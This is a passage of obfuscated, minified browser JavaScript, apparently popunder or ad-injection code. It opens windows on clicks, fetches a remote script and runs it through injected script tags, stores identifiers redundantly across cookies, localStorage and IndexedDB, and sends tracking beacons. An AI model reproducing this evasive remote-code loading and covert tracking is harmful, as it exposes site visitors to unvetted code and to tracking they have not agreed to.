n[J.Ur]===J.pQ});ke[J.wf]=t&&t[J.ny][J.wf]}}Ea();ke[J.aa]=function(e){var t=e?window[J.RL]:window[J.Sk];if(!t)return J.c;try{var r=t[J.AO],n=r[J.wf](J.KM);return r[J.ku][J.cf](n),n[J.DO]!==r[J.ku]?!J.J:(n[J.DO][J.Of](n),ke[J.nr]=t,ke[J.Er]=ke[J.nr][J.AO],ke[J.qr]=ke[J.nr][J.AO][J.OL],Ea(),!J.D)}catch(a){return!J.J}};ke[J.Wa]=function(){try{return ke[J.Er][J.sa][J.DO]!==ke[J.Er][J.ku]?(ke[J.yU]=ke[J.Er][J.sa][J.DO],(!ke[J.yU][J.Zr][J.JW]||ke[J.yU][J.Zr][J.JW]===J.sU)&&(ke[J.yU][J.Zr][J.JW]=J.Wx),!J.D):!J.J}catch(e){return!J.J}};var bo=J.G,wo=J.R;function fn(e,t){if(!(t!=J.c&&t[J.ZO])&&!(t!=J.c&&t[J.mo]))throw new Error(J.io);var r=(t==J.c?void J.D:t[J.HL])===J.zf?e==J.c?void J.D:e[J.zf]:e==J.c?void J.D:e[J.ku];if(!r&&(t!=J.c&&t[J.EF])){setTimeout(function(){fn(e,Ri(Li(J.vW(),t),J.vW(J.mI,typeof t[J.mI]>J.v?bo:(t==J.c?void J.D:t[J.mI])-J.J)))},wo);return}if(e&&r){var n=e[J.wf](J.KM);t!=J.c&&t[J.ZO]&&n[J.ou](J.Ur,t[J.ZO]),t!=J.c&&t[J.su]&&n[J.ou](J.su,J.nn),t!=J.c&&t[J.En]&&n[J.ou](J.En,J.nn),t!=J.c&&t[J.mo]&&(n[J.LA]=t[J.mo]),t!=J.c&&t[J.GE]&&n[J.ou](J.qn,J.bn),n[J.Kf]=function(){t!=J.c&&t[J.aq]&&n[J.DO]&&n[J.DO][J.Of](n)},r[J.cf](n),typeof(t==J.c?void J.D:t[J.Wb])==J.mr&&(t==J.c||t[J.Wb](n))}}function Eo(e,t){fn(e,J.vW(J.mo,J.xu[J.WP](t,J.rT)))}function Mn(e,t,r){e[J.va](function(n){fn(ee()[J.AO],J.vW(J.ZO,n,J.aq,t,J.GE,r))})}function ko(e){try{return e[J.oT](function(t){var r=t[J.KM],n=t[J.uI],a=ee()[J.AO][J.Su],i=!n[J.kn](function(s){return a[J.Gb](s)});return i?r:J.c})[J.KP](function(t){return!!t})}catch(t){return[]}}function Ao(){var e=document[J.wf](J.qF);e[J.Nf]=J.zo,e[J.jO]=J.wo,document[J.ku][J.cf](e)}var rr=document[J.sa],je=rr&&rr[J.br]||J.vW(),Nt=rr&&rr[J.Ur]||J.A,ka=function(){var t=je[J.eT]||J.A,r=je[J.iT]||J.A,n=je[J.mT]||J.A;try{var a=new URL(Nt);t=a[J.WQ][J.rL](J.eT)||t,r=a[J.WQ][J.rL](J.iT)||r,n=a[J.WQ][J.rL](J.mT)||n}catch(i){}return J.vW(J.dO,t,J.PO,r,J.tO,n)},Aa=function(){var t=je[J.XL]||J.A,r=je[J.YL]||J.A;try{var n=new URL(Nt);t=n[J.WQ][J.rL](J.vQ)||t,r=n[J.WQ][J.rL](J.aQ)||r}catch(a){}return t||r?[t,r][J.sd](J.Fr):J.A},To=function(){return rr},dn=function(){return Nt},Fn=function(){return je[J.Df]},So=function(){return je[J.Af]},Ta=function(){return je[J.Tf]},Bo=function(){return je[J.uf]},Sa=function(){return je[J.S]||je[J.du]},Co=function(){try{return Nt[J.tg](J.jF)[J.D][J.tg](J.wL)[J.Ya]}catch(t){return J.A}},Do=function(){return Ta()||Co()},Ba=function(){var t=je[J.HT]||J.A;try{var r=new URL(Nt);t=r[J.WQ][J.rL](J.HT)||t}catch(n){}return t},Ca=function(){var t=je[J.hT]||J.A;try{var r=new URL(Nt);t=r[J.WQ][J.rL](J.hT)||t}catch(n){}return t},_o=window[J.bF][J.Qr][J.vP](),Io=function(){if(ar()[J.Mf])return!J.D;try{var t=_o[J.vP]()[J.ur](J.eo(J.DU,J.A)),r=Rt(t,J.Va),n=r[J.D],a=r[J.J],i=a[J.tg](J.fk)[J.oT](Number);return i[J.D]<J.Gh?!J.J:i[J.D]>J.Gh?!J.D:i[J.J]>J.D}catch(s){}return!J.J},xo=function(t){var r=ar();if(r[J.Mf])return r[J.Mf](t);try{var n=document[J.wf](J.eZ);n[J.by]=t;var a=n[J.by];if(window[J.ho]!==void J.D)return window[J.ho][J.kb](J.Wq,JSON[J.aM](J.vW(J.ZO,a)));if(window[J.RE]&&J.HE in window[J.RE])return window[J.RE][J.HE](JSON[J.aM](J.vW(J.kQ,J.Wq,J.xQ,J.vW(J.ZO,a))));if(window[J.RL]&&window!==window[J.RL])return window[J.RL][J.xb](JSON[J.aM](J.vW(J.kQ,J.Wq,J.xQ,J.vW(J.ZO,a))),J.kq)}catch(i){}window[J.sr](t,J.CT)},zo=J.aP[J.WP](kr(),J.Ck);function Oo(e){try{e[J.xa](J.of,function(t){Se[J.ST](J.sA,new Error(J.RJ+t[J.fa]))}),e[J.xa](J.hL,function(){e[J.DO]&&e[J.DO][J.Of](e)})}catch(t){Se[J.ST](J.sA,new Error(J.xq+t))}}function ar(){var e=ee();return Q(e[J.UF])===J.pa&&Q(e[J.UF][J.Ir])===J.pa?e[J.UF][J.Ir]:J.vW()}function Zr(){try{var e=ar(),t=Math[J.lr]((e==J.c?void J.D:e[J.Ab])||J.D,(e==J.c?void J.D:e[J.Tb])||J.D,window[J.qo]||J.D),r=screen[J.IW]||J.D;return!t||!r?!J.J:t/r>=J.Pu}catch(n){return!J.J}}function $t(e){var t=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.zr]>J.Va?arguments[J.Va]:void J.D,n=arguments[J.zr]>J.Z?arguments[J.Z]:void J.D;if(et()&&Io())xo(e);else try{return t[J.WM][J.sr](e,J.CT,r)}catch(a){return window[J.sr](e,J.CT,r)}}function Da(e,t){Q(e[J.tu])===J.pa&&(t=t||Sa(),Object[J.an](e[J.tu])[J.va](function(r){var n=e[J.tu][r][J.fa],a=e[J.tu][r][J.uO];n===J.uQ&&(t||a[J.mE])&&(window[J.MI]=window[J.MI]||fetch(zo)[J.ka](function(i){return i[J.Ta]()}),window[J.MI][J.ka](function(i){var s=document[J.wf](J.KM);s[J.LA]=J.mV[J.WP](i,J.GV)[J.WP](JSON[J.aM](a),J.Nc),s[J.br][J.uf]=J.aV[J.WP](r),t&&(s[J.br][J.S]=t),(document[J.zf]||document[J.OL])[J.cf](s)}))}))}var Ft=J.H,jn=J.h,Nn=J.e,Po=J.i,qo=J.m,Wn=J.z,Lo=J.w,Ae=[J.kk,J.ok,J.Ok,J.Fk],Ro=J.Z;function Ct(e){if(typeof e==J.kP)try{e=JSON[J.zL](e)}catch(t){}if(e&&e[J.fa]&&(e[J.fa]===J.HM||e[J.fa]===J.hM||e[J.fa]===J.aW||e[J.fa]===J.QF))return!J.D}function Mo(e){if(typeof e==J.kP)try{e=JSON[J.zL](e)}catch(t){}return e&&e[J.fa]?e[J.fa]:J.A}var _a;(function(e){var t=Object[e[J.Bf]],r=function(_,O){for(var F in O)t(_,F,e[J.Vf](e[J.oZ],O[F],e[J.rf],!e[J.lf]))},n=function(_,O,F){return new Promise(function(Z,ue){var vW=function(X){try{U(F[e[J.DZ]](X))}catch(ve){ue(ve)}},ie=function(X){try{U(F[e[J.cy]](X))}catch(ve){ue(ve)}},U=function(X){return X[e[J.Gk]]?Z(X[e[J.ky]]):Promise[e[J.oy]](X[e[J.ky]])[e[J.xZ]](vW,ie)};U((F=F[e[J.dy]](_,O))[e[J.DZ]]())})},a=e[J.Vf]();r(a,e[J.Vf](e[J.nf],function(){return i},e[J.qf],function(){return s}));var i=function(_){return window[e[J.Xf]][_]},s=function(_,O){return window[e[J.Xf]][_]=O,window[e[J.Xf]][_]===O},o=e[J.Vf]();r(o,e[J.Vf](e[J.nf],function(){return u},e[J.qf],function(){return c}));var u=function(_){return window[e[J.cF]][_]},c=function(_,O){return window[e[J.cF]][_]=O,window[e[J.cF]][_]===O},f=e[J.Vf]();r(f,e[J.Vf](e[J.nf],function(){return j},e[J.Uf],function(){return h},e[J.qf],function(){return A}));var l=e[J.Br],v=e[J.Br],d=e[J.Vf](),y=!e[J.lf],m=e[J.td],W=function(){return new Promise(function(_,O){var F=window[e[J.pf]][e[J.TZ]](l,e[J.KZ]);F[e[J.Pk]]=function(Z){var ue=Z[e[J.my]][e[J.Zy]];ue[e[J.wy]][e[J.Hy]](v)||ue[e[J.ey]](v)},F[e[J.LZ]]=function(Z){_(Z[e[J.my]][e[J.Zy]])},F[e[J.EZ]]=function(Z){O(Z[e[J.my]][e[J.gy]])}})},L=function(){return n(void e[J.lf],e[J.td],de()[J.ty](function _(){var O;return de()[J.LZ](function(F){for(;;)switch(F[J.Kk]){case J.D:if(O=m,O){F[J.Kk]=J.Va;break}return F[J.Kk]=J.J,W();case J.J:m=F[J.xZ];case J.Va:return F[J.eZ](J.Va,m)}},_)}))},C=function(_,O){return n(void e[J.lf],e[J.td],de()[J.ty](function F(){var Z,ue,vW,ie;return de()[J.LZ](function(U){for(;;)switch(U[J.Kk]){case J.D:return U[J.Kk]=J.J,L();case J.J:return ue=e[J.Sr],vW=e[J.gk],ie=e[J.bZ],Z=U[J.xZ][ue](v,e[J.ty])[vW](v)[ie](O,_),U[J.eZ](J.Va,new Promise(function(K,X){Z[e[J.LZ]]=function(){K(!e[J.lf])},Z[e[J.EZ]]=function(ve){X(ve[e[J.my]][e[J.gy]])}}))}},F)}))},h=function(_){return n(void e[J.lf],e[J.td],de()[J.ty](function O(){var F,Z,ue,vW;return de()[J.LZ](function(ie){for(;;)switch(ie[J.Kk]){case J.D:return ie[J.Kk]=J.J,L();case J.J:return Z=e[J.Sr],ue=e[J.gk],vW=e[J.oZ],F=ie[J.xZ][Z](v,e[J.lZ])[ue](v)[vW](_),ie[J.eZ](J.Va,new Promise(function(U,K){F[e[J.LZ]]=function(X){var ve=X[e[J.my]][e[J.Zy]];U(ve||e[J.td])},F[e[J.EZ]]=function(X){K(X[e[J.my]][e[J.gy]])}}))}},O)}))},oe=function(){return n(void e[J.lf],e[J.td],de()[J.ty](function _(){var O,F,Z,ue;return de()[J.LZ](function(vW){for(;;)switch(vW[J.Kk]){case J.D:return vW[J.Kk]=J.J,L();case J.J:return Z=e[J.Sr],ue=e[J.gk],O=vW[J.xZ][Z](v,e[J.lZ])[ue](v),F=e[J.Vf](),vW[J.eZ](J.Va,new Promise(function(ie,U){var K=O[e[J.Gy]]();K[e[J.LZ]]=function(X){var ve=X[e[J.my]][e[J.Zy]];ve?(F[ve[e[J.uy]]]=ve[e[J.ky]],ve[e[J.Ay]]()):(d=F,ie())},K[e[J.EZ]]=function(X){U(X[e[J.my]][e[J.gy]])}}))}},_)}))},ae=function(){return n(void e[J.lf],e[J.td],de()[J.ty](function _(){return de()[J.LZ](function(O){for(;;)switch(O[J.Kk]){case J.D:return oe(),O[J.Kk]=J.J,new Promise(function(F){return setTimeout(F,e[J.Fy])});case J.J:O[J.Kk]=J.D;break;case J.Va:return O[J.eZ](J.Va)}},_)}))};ae();var j=function(_){return _ in d?d[_]:e[J.td]},A=function(_,O){return d[_]=O,C(_,O)[e[J.xZ]](function(F){y=F,F&&oe()}),y},R=e[J.Vf]();r(R,e[J.Vf](e[J.nf],function(){return re},e[J.qf],function(){return Ee}));var x=e[J.Vf](),re=function(_){return _ in x?x[_]:e[J.td]},Ee=function(_,O){return x[_]=O,!e[J.lf]},ge=e[J.Vf]();r(ge,e[J.Vf](e[J.nf],function(){return De},e[J.qf],function(){return me}));var De=function(_){var O=new RegExp(e[J.zZ][e[J.iZ]](_,e[J.Kk]));return(document[e[J.WZ]][e[J.jZ]](O)||[])[e[J.NZ]](e[J.v],e[J.hZ])[e[J.rZ]]()||e[J.td]},me=function(_,O){var F=window[e[J.fZ]][e[J.PZ]],Z=new Date;return Z[e[J.yZ]](Z[e[J.IZ]]()+e[J.KZ]),document[e[J.WZ]]=e[J.eZ][e[J.iZ]](_,e[J.GZ]),document[e[J.WZ]]=e[J.eZ][e[J.iZ]](_,e[J.Rk])[e[J.iZ]](O,e[J.sZ])[e[J.iZ]](Z[e[J.ay]](),e[J.BZ])[e[J.iZ]](F),De(_)===O},$=e[J.Vf](e[J.Xf],a,e[J.cF],o,e[J.pf],f,e[J.vZ],R,e[J.WZ],ge),ye=function(_){var O=_[J.MM],F=_[J.LM],Z=Pt(O),ue;try{for(Z[J.gk]();!(ue=Z[J.Kk]())[J.hr];){var vW=ue[J.lW];try{var ie=$[vW]?$[vW][e[J.nf]](F):e[J.td];if(ie!==e[J.td])return ie}catch(U){}}}catch(U){Z[J.Gk](U)}finally{Z[J.Rk]()}return e[J.td]},D=function(_){return n(void e[J.lf],[_],function(O){var F=O[J.MM],Z=O[J.LM];return de()[J.ty](function ue(){var vW,ie,U,K,X,ve,Ke;return de()[J.LZ](function(se){for(;;)switch(se[J.rf]=se[J.Kk]){case J.D:vW=Pt(F),se[J.rf]=J.J,vW[J.gk]();case J.Va:if((ie=vW[J.Kk]())[J.hr]){se[J.Kk]=J.y;break}if(U=ie[J.lW],se[J.rf]=J.Z,!$[U]){se[J.Kk]=J.Hh;break}if(!$[U][e[J.Uf]]){se[J.Kk]=J.Gh;break}return se[J.Kk]=J.Ya,$[U][e[J.Uf]](Z);case J.Ya:if(K=se[J.xZ],K===e[J.td]){se[J.Kk]=J.mf;break}return se[J.eZ](J.Va,K);case J.mf:se[J.Kk]=J.Hh;break;case J.Gh:if(X=$[U]?$[U][e[J.nf]](Z):e[J.td],X===e[J.td]){se[J.Kk]=J.Hh;break}return se[J.eZ](J.Va,X);case J.Hh:se[J.Kk]=J.ih;break;case J.eh:se[J.rf]=J.eh,ve=se[J.xZ];case J.ih:se[J.Kk]=J.Va;break;case J.y:se[J.Kk]=J.ch;break;case J.wh:se[J.rf]=J.wh,Ke=se[J.xZ],vW[J.Gk](Ke);case J.ch:return se[J.rf]=J.ch,vW[J.Rk](),se[J.Rk](J.ch);case J.Ah:return se[J.eZ](J.Va,e[J.td])}},ue,J.c,[[J.Z,J.eh],[J.J,J.wh,J.ch,J.Ah]])})()})},Pe=function(_){var O=_[J.MM],F=_[J.LM],Z=_[J.lW],ue=_[J.nM],vW=e[J.lf],ie=Pt(O),U;try{for(ie[J.gk]();!(U=ie[J.Kk]())[J.hr];){var K=U[J.lW];if($[K])try{var X=$[K][e[J.qf]](F,Z);if(X&&ue)return!e[J.lf];X&&(vW+=e[J.KZ])}catch(ve){}}}catch(ve){ie[J.Gk](ve)}finally{ie[J.Rk]()}return vW>e[J.lf]},_e=function(_){return n(void e[J.lf],[_],function(O){var F=O[J.MM],Z=O[J.LM],ue=O[J.lW],vW=O[J.nM];return de()[J.ty](function ie(){var U,K,X,ve,Ke,se,Wt,qe;return de()[J.LZ](function(fe){for(;;)switch(fe[J.rf]=fe[J.Kk]){case J.D:U=e[J.lf],K=Pt(F),fe[J.rf]=J.J,K[J.gk]();case J.Va:if((X=K[J.Kk]())[J.hr]){fe[J.Kk]=J.wh;break}if(ve=X[J.lW],!$[ve]){fe[J.Kk]=J.y;break}if(fe[J.rf]=J.Z,!$[ve][e[J.If]]){fe[J.Kk]=J.Gh;break}return fe[J.Kk]=J.Ya,$[ve][e[J.If]](Z,ue);case J.Ya:if(Ke=fe[J.xZ],!(Ke&&vW)){fe[J.Kk]=J.mf;break}return fe[J.eZ](J.Va,!e[J.lf]);case J.mf:Ke&&(U+=e[J.KZ]),fe[J.Kk]=J.eh;break;case J.Gh:if(se=$[ve][e[J.qf]](Z,ue),!(se&&vW)){fe[J.Kk]=J.Hh;break}return fe[J.eZ](J.Va,!e[J.lf]);case J.Hh:se&&(U+=e[J.KZ]);case J.eh:fe[J.Kk]=J.y;break;case J.ih:fe[J.rf]=J.ih,Wt=fe[J.xZ];case J.y:fe[J.Kk]=J.Va;break;case J.wh:fe[J.Kk]=J.Ah;break;case J.ch:fe[J.rf]=J.ch,qe=fe[J.xZ],K[J.Gk](qe);case J.Ah:return fe[J.rf]=J.Ah,K[J.Rk](),fe[J.Rk](J.Ah);case J.uh:return fe[J.eZ](J.Va,U>e[J.lf])}},ie,J.c,[[J.Z,J.ih],[J.J,J.ch,J.Ah,J.uh]])})()})};_a=e[J.Vf](e[J.nf],ye,e[J.qf],Pe,e[J.Uf],D,e[J.If],_e)}(Object[J.IF](J.vW(J.Br,J.Lf,J.td,J.c,J.nf,J.Ef,J.qf,J.bf,J.Uf,J.Qf,J.If,J.Jf,J.Bf,J.Sf,J.Vf,function(){for(var t=J.vW(),r=[][J.rr][J.WT](arguments),n=J.D;n<r[J.zr]-J.J;n+=J.Va)t[r[n]]=r[n+J.J];return t},J.lf,J.D,J.Xf,J.Yf,J.cF,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,J.kZ,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.CZ,J.oZ,J.OZ,J.rf,J.FZ,J.fZ,J.ZZ,J.yZ,J.gZ,J.KZ,J.J,J.GZ,J.RZ,J.Kk,J.HZ,J.v,J.Va,J.hZ,J.Z,J.eZ,J.A,J.iZ,J.mZ,J.zZ,J.wZ,J.NZ,J.cZ,J.DZ,J.AZ,J.TZ,J.uZ,J.Pk,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.bZ,J.UZ,J.gk,J.QZ,J.IZ,J.JZ,J.BZ,J.SZ,J.Gk,J.VZ,J.lZ,J.XZ,J.Sr,J.YZ,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.Wy,J.ky,J.xy,J.dy,J.Py,J.ty,J.ry,J.Cy,function(t,r){return new RegExp(t,r)},J.oy,J.Oy,J.Fy,J.F,J.Rk,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,J.Ry,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty,J.uy,J.My))[J.xP](function(e,t){return Object[J.ta](e,t[J.D],J.vW(J.rL,function(){return typeof t[J.J]!=J.kP?t[J.J]:t[J.J][J.tg](J.A)[J.oT](function(n){var a=n[J.GM](J.D);return a>=J.LV&&a<=J.nV?String[J.yu]((a-J.LV+J.ke-J.ch)%J.ke+J.LV):a>=J.VQ&&a<=J.lQ?String[J.yu]((a-J.VQ+J.ke-J.ch)%J.ke+J.VQ):n})[J.sd](J.A)})),e},J.vW())));var we=_a,Fo=J.N,Ia=function(){function e(t,r,n){rt(this,e),this[J.uO]=t,this[J.LM]=r,this[J.AU]=n,this[J.TU]=[]}return nt(e,[J.vW(J.LM,J.dq,J.lW,function(){var r;try{r=JSON[J.zL](we[J.dn](J.vW(J.MM,Ae,J.LM,this[J.LM])))}catch(n){}return r instanceof Array?r:[]}),J.vW(J.LM,J.Pq,J.lW,function(r){var n=this[J.tq](r);try{we[J.gu](J.vW(J.MM,Ae,J.LM,this[J.LM],J.lW,n,J.nM,!J.D))}catch(a){}}),J.vW(J.LM,J.tq,J.lW,function(r){try{return typeof r==J.kP?r:JSON[J.aM](r)}catch(n){return J.A}}),J.vW(J.LM,J.rq,J.lW,function(r){var n=this,a=J.D,i=new Date()[J.tr](),s=this[J.dq]();s[J.va](function(o){var u=n[J.TU][J.KP](function(c){var f=c[J.Td];return f===o[J.Td]})[J.vk]();u||(a++,n[J.TU][J.Wg](o)),u&&u[J.bb]<o[J.bb]&&(a++,n[J.TU]=n[J.TU][J.oT](function(c){return c[J.Td]===o[J.Td]?o:c}))}),this[J.TU]=this[J.TU][J.KP](function(o){var u=o[J.jy],c=o[J.Vy],f=o[J.Rq],l=o[J.BB];return f&&l<i-n[J.AU]&&f<i-Fo||!u&&!Ct(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.TU][J.wQ](function(o,u){return o[J.BB]<u[J.BB]?-J.J:o[J.BB]>u[J.BB]?J.J:J.D}),this[J.Pq](this[J.TU]))}),J.vW(J.LM,J.ag,J.lW,function(){var r=this,n=new Date()[J.tr]();return this[J.rq](),this[J.TU][J.KP](function(a){var i=a[J.Rq];if(!i)return!J.D;var s=Math[J.lr](r[J.uO][J.WC]()[J.To],r[J.uO][J.WC]()[J.no],r[J.AU]);return i>=n-s})}),J.vW(J.LM,J.Cq,J.lW,function(r){var n=new Date()[J.tr](),a=ne(r,J.vW(J.Td,Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va),J.BB,n,J.bb,n,J.Rq,J.D,J.LQ,!J.J));this[J.TU][J.Wg](a),this[J.rq](!J.D)}),J.vW(J.LM,J.oq,J.lW,function(r){var n=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.zr]>J.Va&&arguments[J.Va]!==void J.D?arguments[J.Va]:!J.J;this[J.rq](),this[J.TU]=this[J.TU][J.oT](function(i){if(i[J.Td]===r&&!i[J.Rq]){var s=new Date()[J.tr]();return ne(i,J.vW(J.bb,s,J.Rq,s,J.LQ,n,J.nQ,a))}return i}),this[J.rq](!J.D)}),J.vW(J.LM,J.HO,J.lW,function(r,n){this[J.rq](),this[J.TU]=this[J.TU][J.oT](function(a){return a[J.Td]===r&&!a[J.Rq]?ne(a,n):a}),this[J.rq](!J.D)})])}(),jo=function(e){function t(){return rt(this,t),oa(this,t,arguments)}return sa(t,e),nt(t,[J.vW(J.LM,J.dq,J.lW,function(){var n;try{n=JSON[J.zL](window[J.Ok][J.YT](this[J.LM]))}catch(a){}return n instanceof Array?n:Dn(t,J.dq,this,J.Z)([])}),J.vW(J.LM,J.Pq,J.lW,function(n){var a=this[J.tq](n);try{if(window[J.Ok][J.jT](this[J.LM],a),window[J.Ok][J.YT](this[J.LM])===a)return;window[J.Ok][J.JE](this[J.LM])}catch(i){}return Dn(t,J.Pq,this,J.Z)([a])})])}(Ia);function No(e,t,r){var n=e[J.WC](),a=n[J.No];return a?new jo(e,t,r):new Ia(e,t,r)}var sr=J.c,Dr=J.D;function Wo(e){try{var t=ee()[J.AO][J.og](J.jy),r=new Date()[J.tr](),n=r-Dr>=J.F;sr&&n?(Dr=r,t[J.LA]=sr,sr=J.c):e&&n&&(Dr=r,sr=t[J.LA],t[J.LA]=J.gU[J.WP](e,J.ub))}catch(a){}}function Qr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.zL](we[J.dn](J.vW(J.MM,Ae,J.LM,e)))}catch(s){}return typeof i==J.Jr?i:J.D}function a(i){try{i=typeof i==J.kP?i:JSON[J.aM](i)}catch(s){return}try{we[J.gu](J.vW(J.MM,Ae,J.LM,e,J.lW,String(i),J.nM,!J.D))}catch(s){}}return J.vW(J.dP,function(){r=new Date()[J.tr](),a(r)},J.PP,function(){r=J.D,a(r)},J.tP,function(){var s=n(),o=Math[J.lr](r,s);return o<new Date()[J.tr]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}var Uo=function(t,r){if(r){var n=document[J.wf](J.db);n[J.by]=J.uU[J.WP](r,J.KU),n[J.Uy]=J.Oq,t[J.ku][J.cf](n)}};function Kr(e){if(window[J.jL]&&e instanceof TouchEvent&&e[J.eM]instanceof Array&&e[J.eM][J.zr]>J.D&&typeof e[J.eM][J.D][J.JF]==J.Jr&&typeof e[J.eM][J.D][J.BF]==J.Jr)return J.vW(J.Br,e[J.eM][J.D][J.JF],J.Sr,e[J.eM][J.D][J.BF]);if(typeof e[J.JF]==J.Jr&&typeof e[J.BF]==J.Jr)return J.vW(J.Br,e[J.JF],J.Sr,e[J.BF])}function Jr(e){var t=e[J.ru]||e[J.Cu]||e[J.Ly];if(!t)return[J.c,J.c];try{if(t[J.ny])return Jr(t[J.ny]);if(t[J.Ey])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function pe(e,t,r){if(!(!e||!t)){if(Q(t)===J.pa){Object[J.an](t)[J.va](function(a){pe(e,a,t[a])});return}try{var n=t[J.Ar](J.eo(J.MU,J.cF),function(a){return J.vn[J.WP](a[J.Wu]())});e[J.Zr][J.hE](n,r,J.Un)}catch(a){e[J.Zr][t]=r}}}function N(e,t,r){r=Q(r)===J.pa?r:J.vW();var n;return r[J.ZO]?n=e[J.eL](r[J.ZO],t):n=e[J.wf](t),Q(r[J.nT])===J.pa&&Object[J.an](r[J.nT])[J.va](function(a){pe(n,a,r[J.nT][a])}),Q(r[J.IT])===J.pa&&Object[J.an](r[J.IT])[J.va](function(a){n[J.xa](a,r[J.IT][a],r[J.JT]?r[J.JT][a]:void J.D)}),Q(r[J.aL])===J.pa&&Object[J.an](r[J.aL])[J.va](function(a){n[J.ou](a,r[J.aL][a])}),r[J.mo]&&(n[J.LA]=r[J.mo]),r[J.Ta]&&n[J.cf](e[J.pL](r[J.Ta])),r[J.Ur]&&n[J.ou](J.Ur,r[J.Ur]),r[J.qy]&&n[J.ou](J.qy,r[J.qy]),r[J.by]&&n[J.ou](J.by,r[J.by]),r[J.Uy]&&n[J.ou](J.Uy,r[J.Uy]),r[J.UT]instanceof Array&&r[J.UT][J.va](function(a){a&&n[J.cf](a)}),n}function vn(e){try{return JSON[J.aM](e)[J.Ar](J.eo(J.DJ,J.cF),J.A)[J.Ar](J.eo(J.zI,J.cF),J.Di)[J.Ar](J.eo(J.LU,J.cF),J.yk)[J.Ar](J.eo(J.Fq,J.cF),J.sL)[J.rr](J.J,-J.J)}catch(t){return J.A}}var pn=function(){var t=(window[J.RU][J.GU][J.D]||window[J.RU][J.uL])[J.Wu]();return t[J.Pg](J.vn)!==-J.J?t[J.rr](J.D,t[J.Pg](J.vn)):t},xa=function(t){return J.vW(J.wy,J.bd,J.Ou,J.cd,J.Td,J.Td,J.Fu,J.cd,J.Ud,J.Ud,J.Qd,J.Qd)[t]},za=J.A,pr=J.A,Oa,Xr=J.A;function Un(e){za=e[J.Qy],Oa=e[J.Io],pr=e[J.Iy],Xr=e[J.Jy]}function pt(e){try{if(!pr)return;var t=pr;t+=pr[J.Pg](J.jF)!==-J.J?J.pF:J.jF,t+=J.HU[J.WP](Oa,J.Mb)[J.WP](za,J.pF),t+=e[J.oT](function(r){return encodeURIComponent(r[J.D])+J.fy+encodeURIComponent(r[J.J])})[J.sd](J.pF),navigator[J.fu]?navigator[J.fu](t):fetch(t)}catch(r){}}function Jt(e,t,r){var n=arguments[J.zr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Xr||!navigator[J.fu])return;var a=JSON[J.aM](J.vW(J.Qn,e,J.Hn,t,J.ZO,r,J.of,n)),i=J.vW(J.fa,J.iM),s=new Blob([a],i);navigator[J.fu](Xr,s)}catch(o){}}function Go(e,t){try{if(!e||!navigator[J.fu])return;var r=J.vW(J.fa,J.iM),n=new Blob([t],r);navigator[J.fu](e,n)}catch(a){}}var Vo=J.vW(J.fa,J.aW,J.ya,!J.D,J.ga,!J.D,J.Ka,!J.D,J.WW,J.kW,J.xW,J.dW,J.PW,J.vW(J.UW,J.tx,J.IW,J.tx,J.mk,J.rP,J.CP,J.oP,J.OP,J.FP,J.fP,J.ZP,J.Hd,J.yP),J.tW,J.vW(J.fP,J.gP,J.KP,J.GP,J.Hd,J.RP),J.Ga,J.vW(J.hk,J.ek,J.ik,J.ek,J.JW,J.BW),J.rW,J.vW(J.Xk,J.Yk,J.HP,J.Pd,J.wk,J.kx,J.jk,J.pk,J.nx,J.Ex,J.Lk,J.hP,J.Zx,J.yx,J.sk,J.Yk,J.Gx,J.zx,J.Jk,J.eP,J.bx,J.Ux,J.Qx,J.Ix,J.UW,J.ld,J.Sk,J.iP,J.Dx,J.ld,J.JW,J.BW,J.mk,J.mP),J.CW,J.vW(J.mk,J.zP),J.oW,J.OW,J.FW,J.fW,J.ZW,J.yW,J.Ra,J.vW(J.mk,J.wP,J.wk,J.NP,J.ck,J.cP,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.UW,J.DP,J.bk,J.AP,J.Jk,J.kx,J.JW,J.BW,J.ik,J.Bk,J.Sk,J.TP,J.Vk,J.uP,J.bx,J.Ux),J.gW,J.vW(J.mk,J.MP,J.Ox,J.zk),J.Ha,J.vW(J.Xk,J.Yk,J.jk,J.pk,J.sk,J.vx,J.Jk,J.LP,J.JW,J.Wx),J.KW,J.vW(J.wk,J.nP,J.Px,J.VW,J.IW,J.tx,J.EP,J.qP,J.Ek,J.bP),J.GW,J.vW(J.UP,J.QP),J.RW,J.vW(J.Cx,J.tx,J.Hd,J.ek),J.ha,J.vW(J.pk,J.xx,J.Px,J.VW,J.JW,J.BW,J.UW,J.Fd,J.IW,J.Fd,J.wk,J.Bk,J.ik,J.IP,J.hk,J.JP,J.BP,J.SP),J.ea,J.vW(J.UW,J.tx),J.ia,J.vW(J.Jk,J.ek),J.ma,J.vW(J.Ox,J.Fx,J.Lk,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Gx,J.Rx,J.Ek,J.VP,J.hx,J.lP,J.Px,J.VW,J.ix,J.mx),J.HW,J.vW(J.Ox,J.zk),J.za,J.vW(J.Ox,J.Fx,J.Lk,J.Nk,J.Gx,J.zx,J.Ek,J.ek,J.hx,J.XP,J.Px,J.VW,J.ix,J.mx),J.hW,J.vW(J.Ox,J.zk),J.wa,[J.Rr],J.Na,J.vW(J.Xk,J.pW,J.hk,J.YP,J.jk,J.pk,J.IW,J.jP,J.sk,J.Yk,J.ik,J.pP,J.JW,J.BW,J.Dx,J.pP,J.mk,J.sP),J.eW,J.vW(J.mk,J.MP),J.ca,J.vW(J.jk,J.Pd,J.Xk,J.Yk,J.nx,J.Ex,J.Lk,J.Nk,J.Zx,J.vt,J.sk,J.Yk,J.Gx,J.Bk,J.Jk,J.at,J.bx,J.Ux,J.Qx,J.Ix),J.Da,J.vW(J.mk